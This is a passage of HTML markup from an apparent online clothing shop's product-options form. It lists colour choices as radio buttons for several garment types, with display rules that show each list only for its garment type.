			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_11 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_0_105697e10efd7ff9">
	<input type="radio" id="tmcp_choice_11_0_105697e10efd7ff9" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_11-0-105697e10efd7ff9"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_1_106697e10efd8179">
	<input type="radio" id="tmcp_choice_11_1_106697e10efd8179" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_1"><span class="tc-label-wrap tmhexcolor_11-1-106697e10efd8179"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_2_107697e10efd82ee">
	<input type="radio" id="tmcp_choice_11_2_107697e10efd82ee" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_2"><span class="tc-label-wrap tmhexcolor_11-2-107697e10efd82ee"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_3_108697e10efd84ba">
	<input type="radio" id="tmcp_choice_11_3_108697e10efd84ba" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_11-3-108697e10efd84ba"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_4_109697e10efd8636">
	<input type="radio" id="tmcp_choice_11_4_109697e10efd8636" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Fire Red_4"><span class="tc-label-wrap tmhexcolor_11-4-109697e10efd8636"><span class="tmhexcolorimage radio-image" alt="Fire Red" ></span><span class="tc-label radio-image-label">Fire Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_5_110697e10efd87c0">
	<input type="radio" id="tmcp_choice_11_5_110697e10efd87c0" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Hot Chocolate_5"><span class="tc-label-wrap tmhexcolor_11-5-110697e10efd87c0"><span class="tmhexcolorimage radio-image" alt="Hot Chocolate" ></span><span class="tc-label radio-image-label">Hot Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_6_111697e10efd8936">
	<input type="radio" id="tmcp_choice_11_6_111697e10efd8936" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_6"><span class="tc-label-wrap tmhexcolor_11-6-111697e10efd8936"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_7_112697e10efd8aa6">
	<input type="radio" id="tmcp_choice_11_7_112697e10efd8aa6" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_7"><span class="tc-label-wrap tmhexcolor_11-7-112697e10efd8aa6"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_8_113697e10efd8c91">
	<input type="radio" id="tmcp_choice_11_8_113697e10efd8c91" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_11-8-113697e10efd8c91"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_9_114697e10efd8f94">
	<input type="radio" id="tmcp_choice_11_9_114697e10efd8f94" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_11-9-114697e10efd8f94"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_10_115697e10efd91a6">
	<input type="radio" id="tmcp_choice_11_10_115697e10efd91a6" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_10"><span class="tc-label-wrap tmhexcolor_11-10-115697e10efd91a6"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_11_116697e10efd93ed">
	<input type="radio" id="tmcp_choice_11_11_116697e10efd93ed" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_11"><span class="tc-label-wrap tmhexcolor_11-11-116697e10efd93ed"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_12_117697e10efd95fa">
	<input type="radio" id="tmcp_choice_11_12_117697e10efd95fa" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_11-12-117697e10efd95fa"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_13_118697e10efd983a">
	<input type="radio" id="tmcp_choice_11_13_118697e10efd983a" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_13"><span class="tc-label-wrap tmhexcolor_11-13-118697e10efd983a"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_14_119697e10efd9a47">
	<input type="radio" id="tmcp_choice_11_14_119697e10efd9a47" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_11-14-119697e10efd9a47"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_15_120697e10efd9c9d">
	<input type="radio" id="tmcp_choice_11_15_120697e10efd9c9d" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_15"><span class="tc-label-wrap tmhexcolor_11-15-120697e10efd9c9d"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_16_121697e10efd9f2f">
	<input type="radio" id="tmcp_choice_11_16_121697e10efd9f2f" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_11-16-121697e10efd9f2f"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_17_122697e10efda143">
	<input type="radio" id="tmcp_choice_11_17_122697e10efda143" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_17"><span class="tc-label-wrap tmhexcolor_11-17-122697e10efda143"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_18_123697e10efda376">
	<input type="radio" id="tmcp_choice_11_18_123697e10efda376" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_18"><span class="tc-label-wrap tmhexcolor_11-18-123697e10efda376"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_19_124697e10efda584">
	<input type="radio" id="tmcp_choice_11_19_124697e10efda584" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_19"><span class="tc-label-wrap tmhexcolor_11-19-124697e10efda584"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e747.01374092"
	data-logic="{&quot;element&quot;:&quot;6930745750e747.01374092&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_12 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_0_125697e10efda90a">
	<input type="radio" id="tmcp_choice_12_0_125697e10efda90a" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_12-0-125697e10efda90a"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_1_126697e10efdab61">
	<input type="radio" id="tmcp_choice_12_1_126697e10efdab61" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_1"><span class="tc-label-wrap tmhexcolor_12-1-126697e10efdab61"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_2_127697e10efdae1f">
	<input type="radio" id="tmcp_choice_12_2_127697e10efdae1f" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_12-2-127697e10efdae1f"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_3_128697e10efdb047">
	<input type="radio" id="tmcp_choice_12_3_128697e10efdb047" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_12-3-128697e10efdb047"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_4_129697e10efdb2a3">
	<input type="radio" id="tmcp_choice_12_4_129697e10efdb2a3" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_12-4-129697e10efdb2a3"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_5_130697e10efdb503">
	<input type="radio" id="tmcp_choice_12_5_130697e10efdb503" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_12-5-130697e10efdb503"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e768.66727721"
	data-logic="{&quot;element&quot;:&quot;6930745750e768.66727721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_13 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_0_131697e10efdb8a9">
	<input type="radio" id="tmcp_choice_13_0_131697e10efdb8a9" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_13-0-131697e10efdb8a9"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_1_132697e10efdbae9">
	<input type="radio" id="tmcp_choice_13_1_132697e10efdbae9" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_13-1-132697e10efdbae9"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_2_133697e10efdbd32">
	<input type="radio" id="tmcp_choice_13_2_133697e10efdbd32" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_2"><span class="tc-label-wrap tmhexcolor_13-2-133697e10efdbd32"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_3_134697e10efdbf61">
	<input type="radio" id="tmcp_choice_13_3_134697e10efdbf61" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_3"><span class="tc-label-wrap tmhexcolor_13-3-134697e10efdbf61"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_4_135697e10efdc177">
